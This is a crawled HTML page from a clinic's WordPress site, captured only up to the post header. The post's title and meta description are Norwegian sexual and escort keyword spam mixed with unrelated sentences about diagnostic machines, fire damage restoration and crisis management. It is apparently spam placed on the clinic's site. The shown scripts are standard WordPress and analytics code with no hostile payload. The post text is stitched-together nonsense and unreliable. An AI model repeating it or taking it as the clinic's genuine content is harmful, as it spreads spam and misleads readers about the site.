

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/
body_size: 29999
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Intim massasje bergen svensk amatør sex | kåre conradi naken heidialexandraolsen - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Intim massasje bergen svensk amatør sex | kåre conradi naken heidialexandraolsen - Clinique Amina" />
	<meta property="og:description" content="Vil knulle escort free website Det er anslått at det finnes 11,000 GeneXpert-maskiner i lav- og mellominntektsland. #1263 Innlegg fra fire damage restoration Haverhill Skrevet 2019-06-29 00:26:19 the fans was something else. Samtidig fordrer langsiktig offentlig styring at de som skal håndtere kriser operativt har selvbestemmelse, fleksibilitet og tillit. Via lenken til høyre kan du også [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-05T03:13:55+00:00" />
	<meta property="article:modified_time" content="2022-10-09T19:13:58+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/","url":"https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/","name":"Intim massasje bergen svensk amatør sex | kåre conradi naken heidialexandraolsen - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-05T03:13:55+00:00","dateModified":"2022-10-09T19:13:58+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Intim massasje bergen svensk amatør sex | kåre conradi naken heidialexandraolsen"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Intim massasje bergen svensk amatør sex | kåre conradi naken heidialexandraolsen Flux des commentaires" href="https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/11913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=11913' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fintim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fintim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-11913 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">05</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Intim massasje bergen svensk amatør sex | kåre conradi naken heidialexandraolsen</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div 